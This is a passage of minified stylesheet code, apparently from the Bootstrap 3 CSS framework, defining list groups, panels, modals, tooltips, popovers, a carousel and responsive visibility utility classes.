25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{overflow:hidden;zoom:1}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover,button.list-group-item:focus,button.list-group-item:hover{color:#555;text-decoration:none;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-right:15px;padding-left:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{min-height:16.43px;padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;filter:alpha(opacity=0);opacity:0;line-break:auto}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);line-break:auto}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.item.active.right,.carousel-inner>.item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000',endColorstr='#00000000',GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#80000000',GradientType=1);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block;margin-top:-10px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000\9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-15px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-15px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media 